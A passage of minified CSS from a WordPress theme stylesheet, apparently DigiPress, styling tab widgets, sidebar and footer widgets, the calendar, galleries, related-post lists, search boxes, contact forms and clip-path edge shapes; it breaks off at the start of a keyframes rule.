.dp_arc_wd_tab__btn::before{border-left-width:1px}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn{border-style:double;border-width:3px 0;border-color:var(--border-color1)}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn::before,ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn::after{left:0;width:100%;height:3px;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s, -webkit-transform .2s;background-color:var(--current-color)}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn::before{top:-3px;-webkit-transform-origin:0 50%;-ms-transform-origin:0 50%;transform-origin:0 50%}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn::after{bottom:-3px;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn[aria-selected="true"]{border-color:transparent}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn[aria-selected="true"]::before,ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn[aria-selected="true"]::after{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition:-webkit-transform 0.5s cubic-bezier(0.14, 0.71, 0.36, 1);transition:-webkit-transform 0.5s cubic-bezier(0.14, 0.71, 0.36, 1);transition:transform 0.5s cubic-bezier(0.14, 0.71, 0.36, 1);transition:transform 0.5s cubic-bezier(0.14, 0.71, 0.36, 1), -webkit-transform 0.5s cubic-bezier(0.14, 0.71, 0.36, 1)}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn[aria-selected="true"] span{opacity:1;color:var(--current-color)}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_3 .dp_arc_wd_tab__btn{border-bottom:3px solid var(--border-color2)}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_3 .dp_arc_wd_tab__btn::before{left:0;bottom:-3px;width:100%;height:3px;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);background-color:var(--current-color);opacity:0}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_3 .dp_arc_wd_tab__btn[aria-selected="true"]::before{opacity:1;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition:opacity .2s, -webkit-transform .3s;transition:opacity .2s, -webkit-transform .3s;transition:transform .3s, opacity .2s;transition:transform .3s, opacity .2s, -webkit-transform .3s;-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-transition-timing-function:cubic-bezier(0.22, 1, 0.3, 1);transition-timing-function:cubic-bezier(0.22, 1, 0.3, 1)}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_3 .dp_arc_wd_tab__btn[aria-selected="true"] span{font-weight:600;color:var(--current-color);-webkit-animation:archListTabThree .6s forwards;animation:archListTabThree .6s forwards}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn:hover span,ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_3 .dp_arc_wd_tab__btn:hover span{opacity:1}ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn span,ul.dp_role_tab_list.dp_arc_wd_tab__ul.tab_design_3 .dp_arc_wd_tab__btn span{opacity:.55;-webkit-transition:opacity .2s;transition:opacity .2s}@-webkit-keyframes archListTabThree{50%{opacity:0;color:var(--text-color);-webkit-transform:translateX(50%);transform:translateX(50%)}51%{opacity:0;color:var(--current-color);-webkit-transform:translateX(-50%);transform:translateX(-50%)}75%{opacity:1;-webkit-transform:translateX(5px);transform:translateX(5px)}100%{opacity:1;color:var(--current-color);-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes archListTabThree{50%{opacity:0;color:var(--text-color);-webkit-transform:translateX(50%);transform:translateX(50%)}51%{opacity:0;color:var(--current-color);-webkit-transform:translateX(-50%);transform:translateX(-50%)}75%{opacity:1;-webkit-transform:translateX(5px);transform:translateX(5px)}100%{opacity:1;color:var(--current-color);-webkit-transform:translateX(0);transform:translateX(0)}}li.dp_role_tab_list__item{padding:0;max-width:50%;-webkit-box-flex:1;-ms-flex:1;flex:1}li.dp_role_tab_list__item.dp_tab_wd__title{height:44px;font-size:1.2rem}.dp_role_tab_list__btn{position:relative;cursor:pointer;width:100%;height:100%;display:block;border:none;text-align:center;background-color:transparent}.dp_role_tab_list__btn.dp_arc_wd_tab__btn{padding:1.7rem 1rem;font-size:1.3rem}.dp_role_tab_list__btn.dp_arc_wd_tab__btn::before,.dp_role_tab_list__btn.dp_arc_wd_tab__btn::after{content:'';position:absolute}.dp_role_tab_list__btn.dp_arc_wd_tab__btn span{position:relative;display:block}.dp_role_tab_list__btn.dp_tab_wd__btn{padding:0 1rem}.dp_role_tab_list__btn.dp_tab_wd__btn::before{content:'';position:absolute;top:50%;left:50%;width:16px;height:16px;-webkit-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg);-webkit-transition:-webkit-transform 0.3s cubic-bezier(0.37, 0.02, 0, 1.96);transition:-webkit-transform 0.3s cubic-bezier(0.37, 0.02, 0, 1.96);transition:transform 0.3s cubic-bezier(0.37, 0.02, 0, 1.96);transition:transform 0.3s cubic-bezier(0.37, 0.02, 0, 1.96), -webkit-transform 0.3s cubic-bezier(0.37, 0.02, 0, 1.96);z-index:0;opacity:.28}.dp_role_tab_list__btn.dp_tab_wd__btn:hover,.dp_role_tab_list__btn.dp_tab_wd__btn[aria-selected="true"]{-webkit-box-shadow:0 -3px 0 inset var(--box-shadow-color);box-shadow:0 -3px 0 inset var(--box-shadow-color);text-shadow:0 0 6px var(--text-shadow-color, #fff)}.dp_role_tab_list__btn.dp_tab_wd__btn:hover::before,.dp_role_tab_list__btn.dp_tab_wd__btn[aria-selected="true"]::before{-webkit-transform:translate(-50%, -50%) rotate(0) scale(1.8);-ms-transform:translate(-50%, -50%) rotate(0) scale(1.8);transform:translate(-50%, -50%) rotate(0) scale(1.8)}.dp_role_tab_list__btn.dp_tab_wd__btn:hover span,.dp_role_tab_list__btn.dp_tab_wd__btn[aria-selected="true"] span{opacity:1}.dp_role_tab_list__btn.dp_tab_wd__btn:active::before{-webkit-transform:translate(-50%, -50%) rotate(5deg) scale(1.6);-ms-transform:translate(-50%, -50%) rotate(5deg) scale(1.6);transform:translate(-50%, -50%) rotate(5deg) scale(1.6)}.dp_role_tab_list__btn.dp_tab_wd__btn span{position:relative;z-index:1;opacity:.7}.dp_role_tab_panels{position:relative;width:100%}.dp_role_tab_panels__item{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);text-align:left;z-index:0}.dp_role_tab_panels__item[aria-hidden="false"]{position:relative;display:block;opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.5s cubic-bezier(0.39, 0.58, 0.57, 1);transition:all 0.5s cubic-bezier(0.39, 0.58, 0.57, 1);z-index:1}.dp_tab_widget.slider_fx .widget_categories ul.children{display:none}ul.dp_tab_widget_ul{margin-bottom:1rem;border-bottom:1px solid var(--border-color1)}.widget_nav_menu select,.widget_pages select,.widget_archive select,.widget_categories select{width:100%}.widget_nav_menu li,.widget_pages li,.widget_categories li{position:relative;padding:0;font-size:1.25rem}.widget_nav_menu li a,.widget_pages li a,.widget_categories li a{display:block;line-height:1.4;padding:13px 0;text-decoration:none !important}.widget_nav_menu li li a::before,.widget_pages li li a::before,.widget_categories li li a::before{content:'\2015';font-size:11px;padding:0 6px 0 0;line-height:18px;vertical-align:baseline}.widget_nav_menu.slider_fx ul.children,.widget_pages.slider_fx ul.children,.widget_categories.slider_fx ul.children{display:none}.widget_categories li.current-cat>a,.widget_nav_menu li.current-menu-item>a{border-color:transparent}.widget_categories li.current-cat>a::after,.widget_nav_menu li.current-menu-item>a::after{opacity:.54;-ms-transform:translateY(0) scaleX(1);-webkit-transform:translateY(0) scaleX(1);transform:translateY(0) scaleX(1)}.widget_categories li .count{position:absolute;top:9px;right:44px;padding:3px 7px;color:#fff;border-radius:10px;font-size:1rem}.widget_nav_menu.slider_fx ul.sub-menu{display:none}.v_sub_menu_btn{position:absolute;top:0;right:0;display:inline-block;text-align:center;font-size:.9rem;cursor:pointer;overflow:hidden}.v_sub_menu_btn::before{display:block;width:44px;line-height:44px;margin:0;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease, -webkit-transform .2s ease}.v_sub_menu_btn.open::before{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.widget_rss div.rssSummary,.widget_rss cite{font-size:1.1rem}.widget_rss div.rssSummary{line-height:15px;padding:4px}.dp_twitter_follow_widget,.dp_feedly_widget{text-align:center;margin-left:auto;margin-right:auto}.widget-time{display:block;font-size:71.4%}.widget-time time{margin-right:8px}#calendar_wrap{width:100%;margin:0 auto}#wp-calendar{font-size:1.2rem;width:100%;margin:0 auto}#wp-calendar caption{font-size:1.3rem;text-align:center;margin:10px 1px 0 1px;padding:5px 0}#wp-calendar th,#wp-calendar td{position:relative;text-align:center;padding:0;font-weight:normal;line-height:29px;overflow:hidden;border:1px solid transparent}#wp-calendar tbody td#today{background-color:rgba(170,170,170,0.32)}#wp-calendar tbody td a{display:block;width:100%}#wp-calendar tbody td a::before{content:'';position:absolute;bottom:2px;right:2px;width:8px;height:8px;-ms-transform:skewX(-15deg);-webkit-transform:skewX(-15deg);transform:skewX(-15deg)}#wp-calendar tbody td a:hover::before{-webkit-box-shadow:2px 2px 0;box-shadow:2px 2px 0;-ms-transform:translate(-2px, -2px) skewX(-15deg);-webkit-transform:translate(-2px, -2px) skewX(-15deg);transform:translate(-2px, -2px) skewX(-15deg)}#wp-calendar tfoot td{background-color:transparent}#wp-calendar tfoot td#prev{text-align:left}#wp-calendar tfoot td#next{text-align:right}.tagcloud{position:relative;margin:8px 0 0 2px}.tagcloud a:hover{opacity:1}.dp_feed_widget{margin:0 auto;padding:0;text-align:center}.dp_feed_widget li{display:inline-block;margin:0 3% 1rem}#dp_fix_widget{max-width:300px;z-index:10}.gallery{width:calc(100% - -10px);margin:0 -5px 30px;letter-spacing:-1em;overflow:hidden}.gallery p,.gallery br{display:none}.gallery.gallery-columns-2 .gallery-item{width:50%}.gallery.gallery-columns-3 .gallery-item{width:33.33%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery.gallery-columns-6 .gallery-item{width:16.66%}.gallery.gallery-columns-7 .gallery-item{width:14.28%}.gallery.gallery-columns-8 .gallery-item{width:12.5%}.gallery.gallery-columns-9 .gallery-item{width:11.11%}.gallery .gallery-item{display:inline-block;vertical-align:top;letter-spacing:normal;padding:0 5px 10px;text-align:center}.gallery .gallery-icon img{margin:0;height:auto;max-width:100%}.wp-caption{max-width:100%;margin:12px 0;padding:5px;text-align:center;border:1px solid}.wp-caption img{height:auto;margin:0 auto 5px}.wp-caption p{padding:0;margin:0}.wp-caption-text{padding:4px 0;margin:0;font-size:1.2rem}ul.blocks-gallery-grid,.entry ul.blocks-gallery-grid{margin:0 0 4em 0}ul.blocks-gallery-grid .blocks-gallery-item{padding:0}ul.blocks-gallery-grid .blocks-gallery-item::before{content:none;display:none;border:none}ul.blocks-gallery-grid .blocks-gallery-item img{margin:auto;padding:0}.sidebar{position:relative;min-height:100%;height:100%;width:300px;font-size:1.35rem;display:inline-block;vertical-align:top}.sidebar img{border:none;padding:0;margin:0}.sidebar.right{float:right}.sidebar .widget-box{font-size:1.35rem;margin-bottom:8rem}.sidebar .widget-box .textwidget,.sidebar .widget-box .dp_text_widget{line-height:1.6}.sidebar .widget-box .textwidget h1,.sidebar .widget-box .dp_text_widget h1{font-size:2.4rem}.sidebar .widget-box .textwidget h2,.sidebar .widget-box .dp_text_widget h2{font-size:2.2rem}.sidebar .widget-box .textwidget h3,.sidebar .widget-box .dp_text_widget h3{font-size:2rem}.sidebar .widget-box .textwidget h4,.sidebar .widget-box .dp_text_widget h4{font-size:1.8rem}.sidebar .widget-box .textwidget h5,.sidebar .widget-box .dp_text_widget h5{font-size:1.6rem}.sidebar .widget-box .textwidget h6,.sidebar .widget-box .dp_text_widget h6{font-size:1.4rem}.sidebar .widget-box .textwidget p,.sidebar .widget-box .dp_text_widget p{padding-bottom:1.5rem}.dp_fb_comments_div{position:relative;background-position:50% 54%;min-height:160px}.dp_fb_comments_div .dp_spinner::before{font-size:20px;line-height:20px;width:20px;height:20px;margin:-10px auto auto -10px}.fb-comments,.fb-comments span[style],.fb-comments iframe[style],.fb_iframe_widget:not(.fb-like),.fb_iframe_widget[style],.fb_iframe_widget:not(.fb-like) iframe[style],.fb_iframe_widget:not(.fb-like) span[style]{overflow:hidden;width:100% !important}.fb_iframe_widget iframe{max-width:none}.fb-like{display:inline !important}.dp_related_posts{position:relative;line-height:1.6}.dp_related_posts .inside-title{margin-top:auto}.dp_related_posts ul{margin:0;list-style-type:none;letter-spacing:-1em}.dp_related_posts li{display:inline-block;margin:0;height:auto;min-height:60px;font-weight:normal;position:relative;letter-spacing:normal;font-size:1.2rem}.dp_related_posts li::before{content:'';width:0;display:none}.dp_related_posts .meta-cat .cat-link{position:relative;vertical-align:top;margin-bottom:12px}.dp_related_posts.horizontal ul{margin:0 auto;padding-top:15px;text-align:center;overflow-x:scroll;overflow-y:hidden;white-space:nowrap}.dp_related_posts.horizontal li{margin:0 20px 20px 0;width:220px;min-height:80px;vertical-align:top;white-space:normal}.dp_related_posts.horizontal li:last-of-type{margin-right:0}.dp_related_posts.horizontal .widget-post-thumb{width:100%;height:150px;margin:0 0 15px}.dp_related_posts.horizontal .thumb-link{position:relative;display:block;height:100%}.dp_related_posts.horizontal .excerpt_div.has_thumb{width:100%}.dp_related_posts.horizontal .meta-date{font-size:1.1rem;margin-bottom:15px}.dp_related_posts.vertical.one-col li{width:33.33%}.dp_related_posts.vertical ul{padding-top:5px}.dp_related_posts.vertical li{width:50%;padding:10px 0}.dp_related_posts.vertical .widget-post-thumb{width:112px;height:74px}.dp_related_posts.news li{display:block;min-height:44px;padding-top:12px}.dp_related_posts.news li a.list-link{font-size:1.4rem;font-weight:600}.dp_related_posts.news li a.list-link:hover{font-weight:600}.dp_related_posts.news .meta-date{display:inline-block;width:120px}.footer{position:relative;text-align:center;margin:0 auto;z-index:20}.footer::before,.footer::after{content:'';pointer-events:none;z-index:-1}.footer::before{background-position:center bottom;background-size:cover;background-attachment:fixed}.footer.touch-device::before{background-attachment:scroll}.footer.show-bg-img::after{opacity:.92}.footer.is_svg_edge{margin-top:4vw}.footer.is_clip_edge{padding-top:4vw}.footer #wp-calendar tfoot td{background-color:transparent}.footer .dp_feed_widget a{background-image:none}.footer .lo-co{font-size:1.25rem;line-height:1.8}.footer .lo-co .inner{position:relative;display:table;width:1260px;max-width:100%;margin:0 auto;padding:4rem 0}.footer .lo-co .inner>div{position:relative;display:table-cell;width:50%;vertical-align:middle;padding:0 1rem}.footer .lo-co .inner>div:nth-child(2)::before{content:'';position:absolute;top:0;left:0;width:20%;height:100%;-webkit-transform:skewX(-45deg);-ms-transform:skewX(-45deg);transform:skewX(-45deg);-webkit-box-shadow:-34px 0 18px -26px var(--divider-shadow-color);box-shadow:-34px 0 18px -26px var(--divider-shadow-color);z-index:0}.footer .lo-co .contact .middle{font-size:2rem;font-weight:bold}.footer .lo-co .contact .before,.footer .lo-co .contact .after{font-size:1.25rem;margin-bottom:18px}.footer .lo-co .contact .after{margin:18px 0 0}.footer .ft_title_logo{display:block;height:40px;margin-bottom:2rem}.footer .ft_title_logo img{max-height:100%}.footer .copyright{padding:20px 10px;height:57px;line-height:1.5;text-align:right;font-size:1rem}.footer .copyright small{font-size:100%}.footer .cpmark{display:inline-block;vertical-align:middle;font-size:1.6rem}.footer-container{position:relative;width:100%;max-width:1440px;padding:6rem 2rem 0;margin:0 auto;overflow:hidden}.footer-widget-content{position:relative;width:100%;margin:0 auto;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-widget-content.colnum-1 .widget-area{width:100%}.footer-widget-content.colnum-2 .widget-area{width:calc(50% - 6rem)}.footer-widget-content.colnum-4 .widget-area{width:calc(25% - 3.2rem)}.footer-widget-content .widget-area{width:calc(33.33% - 4.8rem);font-size:1.3rem;overflow:hidden}.footer-widget-content .widget-area .widget-box{margin-bottom:3rem;padding-bottom:3rem}.footer-widget-content .widget-area .widget-box:not(:last-of-type){border-bottom:1px solid}.footer-widget-content .loop-section{margin:0}.footer-widget-content .loop-section .loop-article{width:100%}.ft_sns_links_wrapper{padding:2rem 0}.ft-btm-row:not(:first-of-type){-webkit-box-shadow:0 -8px 24px var(--divider-shadow-color);box-shadow:0 -8px 24px var(--divider-shadow-color)}.footer_menu_ul{margin:0 auto;text-align:center;letter-spacing:normal;overflow-x:scroll;white-space:nowrap}.footer_menu_ul .menu-item{display:inline-block;font-size:1.1rem}.footer_menu_ul .menu-item .menu-link{padding:23px 8px;display:inline-block}.footer_menu_ul .menu-caption{display:none}#gotop{position:fixed;bottom:0;left:50%;width:80px;height:80px;text-align:center;cursor:pointer;opacity:.48;-webkit-transform:translate(-50%, 130%) rotate(45deg);-ms-transform:translate(-50%, 130%) rotate(45deg);transform:translate(-50%, 130%) rotate(45deg);z-index:50}#gotop:hover{opacity:1}#gotop i{display:block;height:100%;font-size:1.5rem;-webkit-transform:translate(-20%, -20%) rotate(-45deg);-ms-transform:translate(-20%, -20%) rotate(-45deg);transform:translate(-20%, -20%) rotate(-45deg)}#gotop i::before,#gotop i::after{content:'';position:absolute;top:50%;left:50%;width:40%;height:1px}#gotop i::before{-webkit-transform:translateX(calc(-50% - 11px)) rotate(-45deg);-ms-transform:translateX(calc(-50% - 11px)) rotate(-45deg);transform:translateX(calc(-50% - 11px)) rotate(-45deg)}#gotop i::after{-webkit-transform:translateX(calc(-50% - -11px)) rotate(45deg);-ms-transform:translateX(calc(-50% - -11px)) rotate(45deg);transform:translateX(calc(-50% - -11px)) rotate(45deg)}form.gsc-search-box{margin-bottom:0 !important}table.gsc-search-box{position:relative !important;padding:0 !important;margin:0 !important;border:none !important}table.gsc-search-box td{margin:0;padding:0;border:none;width:auto}.gsc-control-searchbox-only{background-color:transparent !important;border:none !important;padding:0 !important;max-width:480px;margin:auto}.gsc-control-cse td{border:none !important}div.gsc-input-box{height:46px !important;border:none !important}div.gsc-input-box td.gsib_b{display:none !important}td.gsc-input{border:none !important;padding:0 !important}input.gsc-input{margin:0 !important;height:auto !important;padding:0 45px 0 5px !important;line-height:44px !important;font-size:13.5px !important;border:1px solid rgba(170,170,170,0.48) !important}.gsc-search-button-v2{position:absolute;top:1px;right:1px;margin:0 !important;padding:0 !important;width:44px !important;height:44px !important;border:0 !important;border-radius:0 !important;text-align:center !important;vertical-align:middle !important;cursor:pointer}.gsc-search-button-v2 svg{width:16px;height:16px}.gsc-input-box-hover,.gsc-input-box-focus{-webkit-box-shadow:none !important;box-shadow:none !important;border:none !important}.gscb_a{padding:0 2px !important;vertical-align:middle !important}.gsc-webResult,.gsc-result{border:none !important}.error404 #container{height:calc(100% - 30px)}.error404 .content-wrap{height:calc(100% - 60px)}.not-found{margin:100px auto 40px;text-align:center}.not-found .icon-404{font-size:100px}.not-found .icon-404 span{display:none}.not-found div{margin-bottom:3rem}.not-found #searchform{width:260px;margin:0 auto}body[data-pjax-transition] .header_bar,body[data-pjax-transition] #dp-pjax-wrapper{opacity:1;visibility:visible;-webkit-transition:all 0.6s cubic-bezier(0.55, 0.04, 0.23, 0.96) 0.1s;transition:all 0.6s cubic-bezier(0.55, 0.04, 0.23, 0.96) 0.1s}body[data-pjax-transition].pjax-loading .header_bar,body[data-pjax-transition].pjax-loading #dp-pjax-wrapper,body[data-pjax-transition].pjax-loading #fullscreen_bg_image{opacity:0;visibility:hidden;-webkit-transition:none;transition:none}.rank_label{position:absolute;display:block;font-weight:normal;line-height:1;text-shadow:none}.rank_label.has_thumb{top:0;left:0;margin:10px 0 0;width:24px;height:24px;line-height:20px;font-family:STHeiti, STXihei, Arial, sans-serif;font-size:1rem;font-weight:bold;color:#fff;text-shadow:0 0 6px rgba(0,0,0,0.36);text-align:center;z-index:10;-webkit-clip-path:polygon(100% 0, 100% 100%, 50% 78%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% 100%, 50% 78%, 0 100%, 0 0)}.rank_label.no_thumb{top:20%;right:4px;height:100%;font-size:42px;font-weight:700;font-style:italic;font-family:'Times New Roman', 'Times', serif;opacity:.1;z-index:0}.flw_box{position:relative;margin:0 auto 20px;max-width:880px;text-align:center;overflow:hidden}.flw_box.fb{height:220px}.flw_box.fb.show_bg_img{height:240px}.flw_box.fb .flw_box_col{position:relative;width:50%;display:inline-block;vertical-align:middle;line-height:1.6;font-size:13px;font-weight:bold;color:#fff;z-index:1}.flw_box.fb .flw_box_col:not(:nth-child(2))::after,.flw_box.fb .flw_box_col.bg_img{position:absolute;top:0;left:0;right:0;bottom:0}.flw_box.fb .flw_box_col:not(:nth-child(2))::after{content:'';opacity:.52}.flw_box.fb .flw_box_col .wp-post-image{margin:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.flw_box.fb .flw_box_col .phrase{display:block;margin-bottom:10px}.flw_box.fb .flw_box_col:nth-child(1){height:100%}.flw_box.fb .flw_box_col:nth-child(2){padding:20px}.flw_box.fb .flw_box_col.show_bg_img{margin:10px;width:calc(50% - 20px);height:calc(100% - 20px);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.6);box-shadow:0 0 10px rgba(0,0,0,0.6)}.flw_box.fb .flw_box_col.show_bg_img::after{opacity:0.1}.flw_box.fb .flw_box_col.bg_img{width:auto;z-index:0}.flw_box.fb .flw_box_col.bg_img .wp-post-image{margin:-10px;width:calc(100% - -20px);height:calc(100% - -20px);-webkit-filter:blur(7px);filter:blur(7px)}.flw_box.tw{padding:20px}.flw_box.tw .flw_label{display:inline-block;vertical-align:middle;margin-right:5px;font-size:13.5px}.flw_box.tw .flw_label a.user_link{font-size:13.5px}.flw_box.tw .twitter-follow-button{vertical-align:middle}@media screen and (max-width: 780px){.flw_box.fb .flw_box_col{width:100%}.flw_box.fb .flw_box_col:nth-child(1)::after{opacity:.74}.flw_box.fb .flw_box_col:nth-child(2){position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.sort-form-area{text-align:right;padding-bottom:20px;margin:0 auto 30px;border-bottom:3px double rgba(170,170,170,0.28)}.sort-form-area .sort-form-title,.sort-form-area .sort-form{display:inline-block;vertical-align:middle}.sort-form-area .sort-form-title{font-size:13.5px;margin-right:8px}.sort-form-area .sort-form select{font-size:14.5px;margin:0;padding:0 20px;line-height:44px -2}.wpcf7-form .wpcf7-list-item{display:block;margin:6px auto 10px 0;text-align:left}.wpcf7-form input[type="text"],.wpcf7-form input[type="password"],.wpcf7-form input[type="email"],.wpcf7-form input[type="url"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="submit"],.wpcf7-form textarea{font-size:.96em;max-width:100%}.wpcf7-form input[type="submit"],.wpcf7-form textarea{width:100%}.wpcf7-form input.wpcf7-submit{height:44px;font-size:1em}.wpcf7-form img{margin:0 !important}.wpcf7-form p{padding-bottom:5px !important}*:first-child+html .rssLinkListItemTitle{margin-left:-15px}* html .rssLinkListItemTitle{margin-left:-15px}img.post-ratings-image{border:none;padding:0;margin:0}.woocommerce-page .entry ul.wc-tabs li::before{display:none}.dp_tab ul.dp_tab_ul li.dp_sc_active_tab::before,.dp_tab ul.dp_tab_ul li.dp_sc_inactive_tab::before{display:none}.dp_sc_gmap,.dp_sc_post_list{margin-bottom:40px}.svg_sprite{display:none}.svg_edge{position:absolute;left:0;width:100%;height:4vw;z-index:2}.svg_edge.pos_top{top:-4vw}.svg_edge.pos_top.invert{top:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.svg_edge.pos_top.invert.rev{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.svg_edge.pos_btm{bottom:0}.svg_edge.rev{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.edge_shape_mountain_btm{-webkit-clip-path:polygon(100% 0, 100% 100%, 50% calc(100% - 4vw), 0 100%, 0 0);clip-path:polygon(100% 0, 100% 100%, 50% calc(100% - 4vw), 0 100%, 0 0)}.edge_shape_mountain_top{-webkit-clip-path:polygon(50% 0%, 100% 4vw, 100% 100%, 0 100%, 0 4vw);clip-path:polygon(50% 0%, 100% 4vw, 100% 100%, 0 100%, 0 4vw)}.edge_shape_vline_btm{-webkit-clip-path:polygon(100% 0, 100% calc(100% - 4vw), 50% 100%, 0 calc(100% - 4vw), 0 0);clip-path:polygon(100% 0, 100% calc(100% - 4vw), 50% 100%, 0 calc(100% - 4vw), 0 0)}.edge_shape_vline_top{-webkit-clip-path:polygon(50% 4vw, 100% 0, 100% 100%, 0 100%, 0 0);clip-path:polygon(50% 4vw, 100% 0, 100% 100%, 0 100%, 0 0)}.edge_shape_wline_btm{-webkit-clip-path:polygon(100% 0, 100% calc(100% - 4vw), 75% 100%, 50% calc(100% - 4vw), 25% 100%, 0 calc(100% - 4vw), 0 0);clip-path:polygon(100% 0, 100% calc(100% - 4vw), 75% 100%, 50% calc(100% - 4vw), 25% 100%, 0 calc(100% - 4vw), 0 0)}.edge_shape_wline_top{-webkit-clip-path:polygon(50% 0, 75% 4vw, 100% 0, 100% 100%, 0 100%, 0 0, 25% 4vw);clip-path:polygon(50% 0, 75% 4vw, 100% 0, 100% 100%, 0 100%, 0 0, 25% 4vw)}.edge_shape_mline_btm{-webkit-clip-path:polygon(100% 0, 100% 100%, 75% calc(100% - 4vw), 50% 100%, 25% calc(100% - 4vw), 0 100%, 0 0);clip-path:polygon(100% 0, 100% 100%, 75% calc(100% - 4vw), 50% 100%, 25% calc(100% - 4vw), 0 100%, 0 0)}.edge_shape_mline_top{-webkit-clip-path:polygon(50% 4vw, 75% 0, 100% 4vw, 100% 100%, 0 100%, 0 4vw, 25% 0);clip-path:polygon(50% 4vw, 75% 0, 100% 4vw, 100% 100%, 0 100%, 0 4vw, 25% 0)}.edge_shape_up_right_btm{-webkit-clip-path:polygon(0 0, 100% 0, 100% calc(100% - 4vw), 0% 100%);clip-path:polygon(0 0, 100% 0, 100% calc(100% - 4vw), 0% 100%)}.edge_shape_up_right_top{-webkit-clip-path:polygon(100% 0, 100% 100%, 0 100%, 0 4vw);clip-path:polygon(100% 0, 100% 100%, 0 100%, 0 4vw)}.edge_shape_up_left_btm{-webkit-clip-path:polygon(0 0, 100% 0, 100% 100%, 0 calc(100% - 4vw));clip-path:polygon(0 0, 100% 0, 100% 100%, 0 calc(100% - 4vw))}.edge_shape_up_left_top{-webkit-clip-path:polygon(100% 4vw, 100% 100%, 0 100%, 0 0);clip-path:polygon(100% 4vw, 100% 100%, 0 100%, 0 0)}.edge_shape_saw1_btm{-webkit-clip-path:polygon(100% 0, 100% 100%, 100% calc(100% - 4vw), 50% 100%, 50% calc(100% - 4vw), 0 100%, 0 0);clip-path:polygon(100% 0, 100% 100%, 100% calc(100% - 4vw), 50% 100%, 50% calc(100% - 4vw), 0 100%, 0 0)}.edge_shape_saw1_top{-webkit-clip-path:polygon(50% 0, 50% 4vw, 100% 0, 100% 100%, 0 100%, 0 4vw);clip-path:polygon(50% 0, 50% 4vw, 100% 0, 100% 100%, 0 100%, 0 4vw)}.edge_shape_saw2_btm{-webkit-clip-path:polygon(100% 0, 100% 100%, 50% calc(100% - 4vw), 50% 100%, 0% calc(100% - 4vw), 0 100%, 0 0);clip-path:polygon(100% 0, 100% 100%, 50% calc(100% - 4vw), 50% 100%, 0% calc(100% - 4vw), 0 100%, 0 0)}.edge_shape_saw2_top{-webkit-clip-path:polygon(50% 4vw, 50% 0, 100% 4vw, 100% 100%, 0 100%, 0 0);clip-path:polygon(50% 4vw, 50% 0, 100% 4vw, 100% 100%, 0 100%, 0 0)}@-webkit-keyframes animHeaderBarFirstLayer{to{-webkit-transform:skewY(2deg) scaleY(1.4) translateY(-4%);transform:skewY(2deg) scaleY(1.4) translateY(-4%)}}@keyframes animHeaderBarFirstLayer{to{-webkit-transform:skewY(2deg) scaleY(1.4) translateY(-4%);transform:skewY(2deg) scaleY(1.4) translateY(-4%)}}@-webkit-keyframes animHeaderBarSecondLayer{to{-webkit-box-shadow:0 4px 10px rgba(0,0,0,0.18);box-shadow:0 4px 10px rgba(0,0,0,0.18);-webkit-transform:skewY(-2deg) scaleY(1.4) translateY(-4%);transform:skewY(-2deg) scaleY(1.4) translateY(-4%)}}@keyframes animHeaderBarSecondLayer{to{-webkit-box-shadow:0 4px 10px rgba(0,0,0,0.18);box-shadow:0 4px 10px rgba(0,0,0,0.18);-webkit-transform:skewY(-2deg) scaleY(1.4) translateY(-4%);transform:skewY(-2deg) scaleY(1.4) translateY(-4%)}}@-webkit-keyframes 